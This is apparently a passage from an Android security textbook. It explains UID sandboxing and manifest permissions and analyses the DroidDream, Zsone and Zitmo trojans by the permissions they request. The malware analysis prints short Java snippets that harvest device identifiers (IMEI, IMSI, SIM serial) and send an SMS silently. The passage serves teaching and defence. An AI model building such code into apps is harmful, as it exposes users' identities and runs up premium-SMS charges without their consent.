

<span id="page-77-0"></span>**Figure 4.1** id Command on the Emulator

Note that Linux is a multi-user multitasking OS. In contrast, Android is meant to deliver single-user experience. It leverages a security model meant for multiple users in Linux and applies to applications through Linux permissions.

[Figure](#page-77-0) 4.1 is a screenshot showing the UID of the user when connected to the Android emulator. In this case, UID (and GID) = 0. This has special significance in the \*NIX environment, as this denotes superuser (equivalent to Administrator in a traditional Windows environment). A superuser can perform pretty much all operations and access all files.

*Note*: Obtaining the shell through the emulator will give you root user access. However, if you perform this test on the phone, you will be assigned a "system" or "shell" UID, unless, of course, you have rooted your phone.

Each application installed on Android has an entry in /data/data directory. [Figure](#page-78-0) 4.2 is a screenshot showing the ls –l command on this directory. The output lists permissions for each directory along with owner (UID), group (GID), and other details. As the reader can see, any two-application directories are owned by respective UIDs.

In the screenshot presented in [Figure](#page-78-0) 4.2, app 1 (htmlviewer) owns the

com.android.html viewer directory, and, thus, it cannot access files in the com.android.music directory, which is owned by app\_5.

If Android applications create new files using getSharedPreferences(), openFileOutput(), or openOrCreateDatabase() function calls, the application can use MODE WORLD READABLE and/or MODE WORLD WRITEABLE flags. If these flags are not set carefully, other applications can read/write to files created by your application (even if the files are owned by your application).

The UID of an application is the owner of the process when the application runs. This enables it to access files (owned by the UID), but any other process cannot directly access these files. They will have to communicate through allowed IPC mechanisms. Each process has its own address space during execution, including stack, heap, and so forth.

[Figure](#page-79-0) 4.3 is a screenshot demonstrating the output of the "ps" command. The ps command provides a list of processes running and corresponding state information. As can be seen in this screenshot, each process (application) belongs to the corresponding UID.

| pentestusr1@tools-gibbons-vm-2:~\$ adb shell |          |                                |                                                        |
|----------------------------------------------|----------|--------------------------------|--------------------------------------------------------|
| # cd /data/data<br>$#$ ls -l                 |          |                                |                                                        |
| drwxr-x--x app_1                             | $app_1$  |                                | 2011-09-28 02:52 com.android.htmlviewer                |
| drwxr-x--x app_2                             | $app_2$  |                                | 2011-09-28 02:52 com.android.guicksearchbox            |
| $d$ rwxr-x--x $a$ pp $3$                     | $apo_3$  |                                | 2011-09-28 02:52 com.android.defcontainer              |
| drwxr-x--x system                            | system   |                                | 2011-09-28 02:52 com.android.server.von                |
| $d$ rwxr-x--x $a$ pp_5                       | $app_5$  |                                | 2011-09-28 02:53 com.android.music                     |
| $d$ rwxr-x--x $a$ pp_6                       | $app_6$  |                                | 2011-09-28 02:53 com.android.providers.applications    |
| drwxr-x--x app_7                             | $app_7$  |                                | 2011-09-28 02:53 com.android.wallpaper.livepicker      |
| drwxr-x--x app_8                             | $app_8$  |                                | 2011-09-28 02:53 com.android.fallback                  |
| $d$ rwxr-x--x $a$ pp $9$                     | $app_9$  | 2011-09-28 02:53 com.svox.pico |                                                        |
| drwxr-x--x app_10                            | $app_10$ |                                | 2011-09-28 02:53 com.android.inputmethod.latin         |
| drwxr-x--x app_11                            | $app_11$ | 2011-09-28 02:53 android.tts   |                                                        |
| drwxr-x--x app_12                            | $app_12$ |                                | 2011-09-28 02:53 com.android.soundrecorder             |
| $d$ rwxr-x--x $app_6$                        | $app_6$  |                                | 2011-09-28 02:53 com.android.inputmethod.pinyin        |
| $d$ rwxr-x--x $app_0$                        | $app_0$  |                                | 2011-09-28 02:53 com.android.providers.downloads.ui    |
| $d$ rwxr-x--x $app_0$                        | $app_0$  |                                | 2011-09-28 02:53 com.android.gallery                   |
| drwxr-x--x system                            | system   |                                | 2011-09-28 02:53 com.android.providers.subscribedfeeds |
| drwxr-x--х арр_0                             | $app_0$  |                                | 2011-09-28 02:53 com.android.providers.drm             |
| $d$ rwxr-x--x $app_1$ 14                     | $app_14$ |                                | 2011-09-28 02:53 com.android.customlocale              |
| $d$ rwxr-x--x app_16                         | $app_16$ |                                | 2011-09-28 02:53 com.android.spare_parts               |
| $d$ rwxr-x--x app 17                         | $app_17$ |                                | 2011-09-28 02:53 com.android.speechrecorder            |
| $d$ rwxr-x--x $app_18$                       | $app_18$ |                                | 2011-09-28 02:53 com.android.term                      |
| $d$ rwxr-x--x app 21                         | $app_21$ |                                | 2011-09-28 02:53 com.android.packageinstaller          |
| $d$ rwxr-x--x app_22                         | $app_22$ |                                | 2011-09-28 02:53 com.android.certinstaller             |
| $d$ rwxr-x--x app 23                         | $app_23$ |                                | 2011-09-28 02:53 com.android.netspeed                  |
| drwxr-x--x system                            | system   |                                | 2011-09-28 02:53 com.android.systemui                  |
| $d$ rwxr-x--x $app_6$                        | $app_6$  |                                | 2011-09-28 02:53 com.android.contacts                  |
| $d$ rwxr-x--x app 24                         | $app_24$ |                                | 2011-09-28 02:53 com.android.protips                   |
| $d$ rwxr-x--x app 25                         | $app_25$ |                                | 2011-09-28 02:53 com.android.camera                    |
| $d$ rwxr-x--x app 26                         | $app_26$ |                                | 2011-09-28 02:53 com.android.sdksetup                  |
| $d$ rwxr-x--x app 27                         | $app_27$ |                                | 2011-09-28 02:53 com.android.calculator2               |
| $d$ rwxr-x--x $app_2$                        | $app_29$ |                                | 2011-09-28 02:53 com.android.development               |
| drwxr-x--x system                            | system   |                                | 2011-09-28 02:53 com.android.providers.settings        |
| $d$ rwxr-x--x app $6$                        | $app_6$  |                                | 2011-09-28 02:53 com.android.providers.contacts        |
| $d$ rwxr-x--x radio                          | radio    |                                | 2011-09-28 02:53 com.android.phone                     |

<span id="page-78-0"></span>**Figure 4.2** ls Command Executed on /data/data Shows Directory Ownership

The com.mj.iCalender process is owned by app\_36 (UID 36), which the iCalender application was assigned during the install process. Many processes are owned by the root or system user. The root user owns daemons (e.g., init) and the system user owns service managers. These are special processes that manage and provide Android functionality and thus are not controlled by the user.

| $app_13$ | 131 | 33  | 93564 |     | 29132 ffffffff afd0c51c S com.android.launcher       |
|----------|-----|-----|-------|-----|------------------------------------------------------|
| system   | 157 | 33  | 86660 |     | 21392 ffffffff afd0c51c S com.android.settings       |
| $app_6$  | 180 | 33  | 92676 |     | 26296 ffffffff afd0c51c S android.process.acore      |
| $app_19$ | 190 | 33  | 84312 |     | 21356 ffffffff afd0c51c S com.android.deskclock      |
| $app_24$ | 209 | 33  | 82964 |     | 20200 ffffffff afd0c51c S com.android.protips        |
| $app_5$  | 220 | 33  | 83520 |     | 20444 ffffffff afd0c51c S com.android.music          |
| $app_2$  | 229 | 33  | 84008 |     | 21192 ffffffff afd@c51c S com.android.guicksearchbox |
| $app_0$  | 238 | 33  | 86484 |     | 22428 ffffffff afd0c51c S android.process.media      |
| $app_15$ | 249 | 33  | 95604 |     | 21728 fffffffff afd0c51c S com.android.mms           |
| $app_28$ | 270 | 33  | 85972 |     | 22896 ffffffff afd0c51c S com.android.email          |
| root     | 341 | 41  | 732   | 344 | c003da38 afd0c3ac S /system/bin/sh                   |
| $app_36$ | 345 | 33  | 85304 |     | 23728 ffffffff afd0c51c S com.mi.iCalendar           |
| root     | 355 | 341 | 888   | 324 | 00000000 afd0b45c R ps                               |

<span id="page-79-0"></span>**Figure 4.3** ps Command Shows Process Ownership

An application can request to share a UID by using "android:shareUserId" in the Manifest file (discussed later). Android will grant the request if the application has been signed by the same certificate. An entry in the Manifest file to request the same UID looks like this:

```
<manifest xmlns:android="http://schemas.android.com/apk/
res/android"
  package="com.example.android.foo"
  android:shareUserId="com.example.android.bar"
</manifest>
```
#### **4.3 Android's Manifest Permissions**

The Linux kernel sandboxes different applications and prevents them from accessing other applications' data or user information, or from performing operations such as accessing the Internet, making phone calls, or receiving SMS messages. If an application needs to perform the aforementioned operations (e.g., Internet access), read the user's information (e.g., contacts), or talk to other applications (e.g., communicate with the email application), the application needs to specifically request these permissions (MAC model). Applications declare these permissions in their configuration file (Manifest.xml). When an application is installed, Android prompts the user to either allow or reject requested permissions (see [Figure](#page-80-0) 4.4). A user cannot select certain permissions—that is, allow access to the Internet and reject SMS access. The application requests a set of permissions, and the users either approve or deny all of them. Once the user has approved these permissions, Android (through the Linux kernel) will grant access to the requested operations or allow interaction with different applications/components. Please note that once the user has approved permissions, he cannot revoke them. The only way to remove the permissions is to uninstall the application. This is because Android does not have the means to grant permissions at runtime, as it will lead to less user-friendly applications.

Android permissions are also displayed to the end-user when downloading applications from the "official" Android market (see [Figure](#page-81-0) 4.5). However, this might not always be the case, as there are quite a few sources for Android applications. If the user just downloads .apk files, a warning about security implications will only be

displaced during runtime.



**Figure 4.4** Android Requesting User Consent during Install Process

### <span id="page-80-0"></span>*4.3.1 Requesting Permissions*

Since an Android application cannot perform any operations that would adversely impact the user's experience or access any data on the device by default, it needs to request these "protected" features explicitly. These are requested in the AndroidManifest.xml file and are usually called Manifest permissions (compared to the Linux permissions discussed earlier). Requested permissions are contained within  $\leq$ uses $permission > tags$  within the file. Below is an example of an application that is requesting Internet access and reads MMS and SMS messages:

```
<manifest xmlns:android="http://schemas.android.com/apk/
res/android"
  package="com.android.app.foobar" >
  <uses-permission android:name="android.permission.
INTERNET'' />
  <uses-permission android:name="android.permission.
READ SMS" />
  <uses-permission android:name="android.permission.
READ MMS" />
   \cdots</manifest>
```


**Figure 4.5** YouTube Application Permissions Listing (Android Marketplace) (Google and the Google logo are registered trademarks of Google Inc., used with permission.)

<span id="page-81-0"></span>If an application tries to perform an operation for which it has no permission (e.g., read SMS), Android will typically throw a SecurityException back to the application. The Android system provides default permission definitions (Manifest Permissions). These cover lot of application functionality (reading SMS, sending MMS, accessing the Internet, mounting file systems). However, an application can define its own permissions. This would be needed if the application would like to expose its functionality (through activities or other components) for use with other applications or if the application wants to enforce its own permissions (not known to other applications).

If an application wants to control which applications (or their components) can start/access its activities, it can enforce using this type of permission in the Manifest permission file:

```
<manifest xmlns:android="http://schemas.android.com/apk/
res/android"
  package="com.android.app.foobar" >
  <permission android:name="com.android.app.foobar.
permission.EXP FEATURE"
    android:label="@string/permlab EXP FEATURE"
    android:description="@string/permdesc EXP FEATURE"
    android:permissionGroup="android.permission-group.
COST MONEY"
    android:protectionlevel="dangerous"/>
</manifest>
```
In the above snippet, android:name describes the name of a newly created permission, which can be used by applications (including this one) through the  $\leq$ uses $permission$  tag in the Manifest file. The android: label provides a short name for the permission (which is displayed to the user) while android:description provides the user with information on the meaning of the permission. For example, the label can be EXPENSIVE FEATURE, while the description can be something like, "This feature will allow the application to send premium SMS messages and receive MMS. This can add to your costs as it will be charged to your airtime." The android: protection Level defines the risk the user will be taking by allowing the application to use this permission. There are four different levels of protection categories (see [Table](#page-82-0) 4.1):

You can obtain a list of all permissions by group through the following command ([Figure](#page-83-0) 4.6)

adb shell pm list permissions -g

| Protection <br>Level | Description                                                                                     |
|----------------------|-------------------------------------------------------------------------------------------------|
|                      | This is the default value. It allows an application to get access to isolated                   |
| Normal               | features that pose minimal risk to other applications, the user, or the                         |
|                      | system. It is granted automatically by the system, but the user can still                       |
|                      | review it during the install time.                                                              |
|                      | Allows the application to perform certain operations that can cost the user                     |
|                      | Dangerous $\parallel$ money or use data in a way that can impact the user in a negative manner. |
|                      | The user needs to explicitly approve these permissions.                                         |
|                      | Granted only if the application signed with the same certificate as the                         |
| Signature            | application that declared the permission.                                                       |
| <i>Signature</i>     | Granted only to applications that are in the Android system image or that                       |

<span id="page-82-0"></span>**Table 4.1 – Android User Protection Levels**

 $\|$ or system  $\|$ are signed with the same certificates as those in the system image

A detailed description of permissions defined in the system can be obtained through ([Figure](#page-84-0) 4.7)

To obtain [descriptions](#page-85-0) of all permissions defined on the device you can use (Figure 4.8)

### *4.3.2 Putting It All Together*

To sum up, the Linux kernel sandboxes applications and provides security by enforcing UID/GID permissions. An application can request additional permissions that, if approved by the end-user, will be allowed through Android runtime. All applications (Java, native, and hybrid) are sandboxed in the same manner.

![](_page_83_Picture_451.jpeg)

<span id="page-83-0"></span>**Figure 4.6** Android Permissions on System (by group)

To allow certain low-level permissions, Android needs to map the permission string to the group that can access the functionality. For example, if an application requests access to the Internet (android.permission.INTERNET), Android (after approval from the user) will add the application to the inet group. An application needs to be a member of this group to access the Internet. This mapping is defined through the platform.xml file (found under /system/etc/platform-xml)/). High-level permissions are restricted by Android runtime. This is essential, as an application can be requesting more permissions than were authorized by the end-user.

/system/etc/platform-xml defines mapping between lower level system user IDs and

group IDs (uid/gid) and certain permissions (see [Figure](#page-86-0) 4.9).

For example, an application Foobar needs to access the Internet and read SMS and MMS messages. Its permission request entries would look like [Figure](#page-87-0) 4.10.

![](_page_84_Figure_2.jpeg)

<span id="page-84-0"></span>**Figure 4.7** adb shell pm list permissions –f output

![](_page_85_Picture_21.jpeg)

<span id="page-85-0"></span>**Figure 4.8** adb shell pm list permissions –s output

![](_page_85_Picture_22.jpeg)

<span id="page-86-0"></span>**Figure 4.9** Mapping of android:permission.INTERNET to inet GID in /system/etc/platform.xml

```
<uses-permission android:name="android.permission.INTERNET" />
<uses-permission android:name="android.permission.READ SMS" />
<uses-permission android:name="android.permission.READ MMS" />
```
When this application is installed, Android will ask the user if he or she consents to the application using the above permissions. If the user consents, Android will look up the "android: permission. INTERNET" entry in the platform. xml files. To access the Internet, an application needs to be added to the inet group. When android.permission.INTERNET permission is approved, Android looks up the corresponding GID in the file. The application then runs with the inet GID attached to its process and is, thus, able to access the Internet. For android.permission.READ\_SMS and android.permission.READ\_MMS, the Android runtime permission manager will determine if an application has access to perform these operations.

On the device itself, there is no Manifest XML file for an application. A Manifest XML file is used by developers to create an apk file. To determine the permissions that a particular installed package has on the system, we need to review /data/system/packages.xml as show in [Figure](#page-88-0) 4.11.

There are multiple instances in which permissions can be enforced:

![](_page_87_Figure_0.jpeg)

<span id="page-87-0"></span>**Figure 4.10** Permissions for the Application Foobar

![](_page_88_Picture_0.jpeg)

<span id="page-88-0"></span>![](_page_88_Figure_1.jpeg)

- When an application is executing
- When an application executes certain functions that it is not authorized to
- When an application starts an activity which it is not authorized to
- When an application sends or receives broadcasts
- When accessing/updating Content Providers
- When an application starts a service

# **4.4 Mobile Security Issues**

The Android platform suffers from "traditional" security concerns, just like any other mobile OS. The issues discussed below are common to all mobile platforms, not just the Android. Some of these issues are also found on traditional devices (laptops), whereas

some are specific to mobile devices.

## *4.4.1 Device*

Many of us have, at some point, lost a cellular device. Before the advent of smartphones, it meant losing one's contact information. On a typical (Android) smartphone today, however, the following is true for most of us:

- E-mails saved on the mobile device
- Auto sign-in to Facebook, Twitter, YouTube, Flickr, and more
- Bank account information
- Location and GPS data
- Health data

Unless the device is encrypted, the loss of a cell phone implies a potential data disclosure risk, as well. Plug in a cellphone to a computer, and various tools (including forensic tools) will do the rest.

# *4.4.2 Patching*

Android's latest version is 3.2. However, most devices in use today are running anything from Android 1.5 to Android 2.3, with 2.2 and 2.3 being the most popular releases. Furthermore, these devices are updated/modified by the respective manufacturers. Thus, it is difficult to apply patches in a timely manner given the lack of uniformity of the OS used. Compare this to the iPhone, where IOS 3 and IOS 4 are the only versions available today.

# *4.4.3 External Storage*

Removable external storage compounds the data security issue. It is much easier to lose SD cards than to lose a cell phone. In most cases, data is not encrypted, thus giving very easy access to the user's data. SD cards also travel through multiple devices, thus increasing the risk of malicious software ending up on the device. Finally, removable storage is often more fragile, which can lead to data loss/corruption.

# *4.4.4 Keyboards*

Although a very popular feature, touch screen keyboards can give goose bumps to a security professional. They provide a perfect opportunity for shoulder surfing, if you are accessing sensitive data in a train or in a coffee shop. Tablets are even worse culprits, with full-size soft keyboards and letters being reflected back to the user in plaintext for few seconds. Smudges on the screen may also aid an attacker.

# *4.4.5 Data Privacy*

One of the most popular applications on Android is Google Maps. Many other applications are also interactive and can use the user's location information. They can store this information in its cache, display ads based on this data, or show us the nearest coffee shot. Bottom line: This data is available for any application that has the right permissions. Over a period of time, this data can reveal sensitive information about a user's habits, essentially acting as a GPS tracking in the background.

# *4.4.6 Application Security*

Mobile applications are still vulnerable to the same attacks as traditional, full-fledged information technology (IT) applications. SQL Inject (SQLi), Cross-Site Request Forgery (XSRF), and Cross-Site Scripting (XSS) are not only possible on mobile platforms and applications but can lead to more serious attacks, given the nature of data available on a mobile device. Weak Secure Sockets Layer (SSL) or lack of encryption, phishing, authentication bypass, and session fixation are all issues likely to be present in mobile applications.

# *4.4.7 Legacy Code*

Much of the underlying code used by cell phones for GSM or CDMA communication has not changed much over the years. These device drivers were written without security practices in mind and thus are vulnerable to old-school attacks (e.g., buffer overflows). New devices continue to rely on this code. In fact, new code is being added on the top of existing code.

#### **4.5 Recent Android Attacks—A Walkthrough**

In the first week of March 2011, a malware—DroidDream—hit the Android platform. Android is a much more open platform compared to iOS and, thus, has a lenient marketplace policy. Google does not tightly control applications that show up in the market. In fact, Google does not even control all channels of distribution, unlike Apple. Various ways to get applications on Android are as follows:

- Official Android market (Google)
- Secondary Android markets (e.g., Amazon)
- Regional Android markets and app stores (e.g., China, Korea)
- Sites providing apk files to users

Similar to other Android malware, such as Geinimi and HongTouTou, DroidDream was "hidden" or "obfuscated" inside a legitimate-looking application. Regular users having no reasons to distrust the Android market downloaded the application and ended up having an infected device.

After the outbreak of this malware, Google took an extraordinary step—the remote

wiping of devices that were infected (approximately 50 applications were considered to be malicious). DroidDream and its variants gained access to sensitive user and device information and even obtained root access. For a complete list of malicious applications on the list, perform a search on Google for "MYOURNET."

# *4.5.1 Analysis of DroidDream Variant*

The authors analyzed this malware to determine the permissions used by it and potential implications. After installing the malware on an emulator, we reviewed the permissions requested by the application (see [Figure](#page-91-0) 4.12).

![](_page_91_Figure_3.jpeg)

<span id="page-91-0"></span>![](_page_91_Figure_4.jpeg)

There are three permissions requested by the application—READ\_PHONE\_STATE, SET WALLPAPER, and INTERNET.

```
<perms>
<item name="android.permission.READ PHONE STATE" />
<item name="android.permission.SET WALLPAPER" />
<item name="android.permission.INTERNET" />
</perms>
```
From the permissions requested, it appears to be a wallpaper application. However, it wants to access the phone state, as well. An application having access to this permission can access the following information

- IMEI number (a.k.a. Device ID)
- Phone Number
- Sim Serial Number
- Subscriber ID (IMSI)

Below is the snippet of code that would enable an application to obtain sensitive phone information:

> TelephonyManager telephonyManager =(TelephonyManager) getSystemService(Context.TELEPHONY SERVICE); String IMEI NUM = telephonyManager.getDeviceId(); String Phone NUM = telephonyManager.getLine1Number(); String IMSI NUM = telephonyManager.getSubscriberId(); String SIM NUM = telephonyManager.getSimSerialNumber();

After the malware has obtained the above device information, it can potentially send it to a remote server. This will be permitted, as the malware has requested another important permission: android.permission.INTERNET

#### *DETOUR*

The International Mobile Equipment Identity (IMEI) number is a 15-17 digit number that is used to uniquely identify a mobile device on a network. Mobile operators use this number to disable devices that are stolen or lost.

# *4.5.2 Analysis of Zsone*

We will now analyze a Trojan named zsone, which was distributed under different names (iCalendar, iMatch, and others). It hit the Android platform during the summer of 2011 and tried to send SMS messages without the user's permissions. Just like DroidDream, it was pulled off of the Android market.

Upon analysis of the permissions requested by this calendar application, we found that it had access to the following:

```
<item name="android.permission.READ _ PHONE _ STATE" />
<item name="android.permission.SET_WALLPAPER" />
<item name="android.permission.SEND SMS" />
<item name="android.permission.WRITE EXTERNAL STORAGE" />
<item name="android.permission.INTERNET" />
<item name="android.permission.RECEIVE SMS" />
```
None of the permissions (see [Figure](#page-94-0) 4.13) requested by the application relate to its functionality—that is, a calendar application. Essentially, the ability to send and receive SMS, provide location based on CELL-ID or Wi-FI, and read the phone state all point to a malicious application. Below is a snippet of code that demonstrates the application sending an SMS message without user intervention:

```
SmsManager smgr = SmsManager.getDefault();
String destNum = "5553342234";
String smsString = "Your phone has been Pwnd";
smgr.sendTextMessage(destNum, null, smsString, null, null);
```
#### *4.5.3 Analysis of Zitmo Trojan*

Most of the leading banks today offer mobile banking applications. Initially, banks used simple one-factor authentication (username and password) to allow users to log on to the bank's mobile site and view financial information. Since it is easier to defeat this form of authentication (cracking passwords, MITM, social engineering), banks have started to rely on two-factor authentication. In addition to the passwords, they will usually send an SMS message (a five-to-six digit one-time PIN) to the user's cell phone device and require this as part of the overall authentication process.

The Zitmo Trojan on Android aims to defeat this mechanism by intercepting SMS messages that are sent by banks to its customers. This worm was first discovered for Symbian (Nokia) devices in September 2010. Now, it is available for Android, as well. Trojan essentially aids the Zeus crime kit. The Zeus kit is installed when an unsuspecting user visits a malicious site. Installation of the Zeus kit enables attackers to steal credentials—one part of the two-factor authentication. Installing Zitmo provides them with the second—TAN messages from the bank.

![](_page_94_Picture_0.jpeg)

<span id="page-94-0"></span>Figure 4.13 Permissions for the Malware zsone (/data/system/packages.xml)

![](_page_94_Picture_2.jpeg)

**Figure 4.14** Zitmo Malware Application on Android

<span id="page-94-1"></span>The malware application itself disguises itself as "Trusteer Rapport" (see [Figure](#page-94-1) 4.14.

It gets installed as a "com.systemsecurity6.gms" application—a name that makes it difficult to identify it as malware for a normal user.

[Figure](#page-96-0) 4.15 shows the output from the ps command. The Zitmo malware runs as "com.systemsecurity6.gms."

Zitmo requests the following permissions (see [Figure](#page-96-1) 4.16):

<item name="android.permission.READ PHONE STATE" /> <item name="android.permission.INTERNET" /> <item name="android.permission.RECEIVE SMS" />

READ PHONE STATE gives it access to the IMEI number, SIM card number, and other unique phone data. RECEIVE SMS allows it to intercept TAN numbers sent by bank websites. Once it has intercepted TAN numbers, it sends this to the Command and Control (C&C) Center because it also has INTERNET permission.

#### **4.6 Summary**

In this chapter, we covered the kernel and application layers of the Android Security Model. The reader should now have an understanding of how Android uses the Linux kernel to enforce the permission-based security model. We walked through Manifest permissions and demonstrated why these are important for an application from a security perspective. We reviewed the security landscape for mobile devices, including those running the Android OS. Finally, we analyzed malicious applications and demonstrated how one can start analyzing them based on permissions requested.

![](_page_95_Picture_390.jpeg)

<span id="page-96-0"></span>~Qockoge name="com.systemsecurity6.gms" codePoth="/dota/opp/com.systemsecurity6.gms-1.opk" notivelibraryPoth="/data/dota/com.systems<br>ecurity6.gms/lib" flags="0" ft="132f1ceib28" it="132f1ceif57" ut="132f1ceif57" version="1 خttem none="android.permission.READ\_PHONE\_STATE" /><br><ttem none="android.permission.INTERNET" /><br><ttem none="android.permission.RECEIYE\_SMS" /> c/mrknne> e/perms> <perms>

<span id="page-96-1"></span>**Figure 4.16** Zitmo Permissions

# **Pen Testing Android**

In this chapter, we focus on pen testing the Android platform and applications. We start by covering penetration methodology, discussing how to obtain details on the Android operating system. We then turn to pen testing Android applications and discuss security for Android applications. Towards the end, we talk about relatively newer issues (including storage on clouds) and patching. Finally, we showcase recent security issues for Android applications.

The reader should now be familiar with Android architecture (covered in [Chapter](#page-29-0) 2), Android application basics (building blocks, frameworks; covered in [Chapter](#page-55-0) 3), and Android permissions and security models (covered in [Chapter](#page-76-0) 4).

#### **5.1 Penetration Testing Methodology**

A penetration test (also pen test) is a method of evaluating the security of systems by simulating an attack from malicious insiders or outsiders. The goal is to discover issues before they are discovered by attackers with malicious intents and to fix them. Testing often happens just before a product is released, to ensure security, or after it has been out, and to ensure that no vulnerabilities have been introduced. Source code review or static analysis compliments a pen test. A static analysis ideally should be performed before a pen test and should be a component of the Software Development Life Cycle (SDLC) cycle. If a static analysis is performed before the pen test and findings from it are remediedbefore product development is complete, a pen test will result in relatively fewer findings. This allows for a relatively cleaner pen test report that can be shared with customers, if needed, thereby providing them with an assurance of security for the product.

Pen tests can be classified into two categories—internal and external—depending on the vantage point of the simulated tests. Below are overviews of internal and external pen tests, guidelines for conducting pen tests, a static analysis, and steps to follow in pen testing an Android OS and devices.

#### *5.1.1 External Penetration Test*

External pen tests are performed by security professionals outside the network who are only provided with limited information. Enterprise networks are protected by a multitude of firewalls with Access Control Lists (ACL) that block off most of the ports that can be accessed from the outside. In an external pen test, the only information security professionals are given are URLs or IP addresses. Many of the tools/techniques used by security professionals for external pen tests will encounter firewalls, and these firewalls will usually prevent them from probing the internal networks. This prevents them from identifying vulnerabilities that exist but are protected by firewalls or other defenses.

For example, a rooted Android device is running a service on port 850. Firewalls are usually configured so as not to allow probes to this port (and thus protects services running on this port). Thus, a pen test from the outside will not detect a service running on this port. However, if a rooted Android device is an running httpd server on port 80, it is more likely to be discovered by an external pen test, since port 80 is usually accessible through a firewall.

#### *5.1.2 Internal Penetration Test*

Internal pen test are not hindered by firewalls (although they might be, if there is tiered architecture), and it is, therefore, easier to obtain information on internal systems (systems that have private IPs, etc.).

Continuing our example of a rooted Android device running service on port 850, in an internal pen test, security professionals are more likely to discover this port (and service), as it probably won't be blocked by a firewall. If a service is communicating with other devices, it can be probed.

The rule of thumb is that an internal penetration test will highlight more issues compared to an external penetration test. External penetration tests rely on the fact that attackers can't access devices in the network. However, it does not mean that issues in internal pen tests are of less severity. Insiders can still exploit these issues. In addition, attackers from the outside might be able to exploit these issues as part of larger attacks, where they can, in fact, get inside the network.

#### *5.1.3 Penetration Test Methodologies*

Peer-reviewed methodologies for performing pen tests step by step exist. NIST 800-115 and OSSTMM are two such guidelines. The idea is not to follow them every step of the way, but to use them as guidelines and modify them as needed in conducting a pen test.

A typical pen test can be broadly divided into the following four stages:

- 1. *Planning*: Identify goals for the exercise and obtain approvals and logistics.
- 2 . *Discovery*: Obtain information on target(s). Information includes IP addresses, contact information, system information (OS versions), applications, and databases, etc.
- 3 . *Attacks*: Based on information discovered in Stage 2, identify any systems, applications, and databases that are vulnerable and validate these vulnerabilities. If necessary, loop back into the discovery phase.
- 4 . *Reporting*: Based on this assessment, categorize issues by severity—critical, high, medium, and low—and provide this analysis to management, along with recommendations.

# *5.1.4 Static Analysis*

Although not part of penetration testing, static analysis is an important tool for security professionals. It helps to identify software code–related issues early in the development cycle (or if the product has been released, later during security assessments). A static analysis tool is executed against a code base. Tools use algorithms to analyze various code paths and flow and provide a list of potential security issues. There is often some percentage of false positives. The beauty of the static analysis is that developers can use it without any outside help and understand/improve their coding practices to prevent such issues in the future.

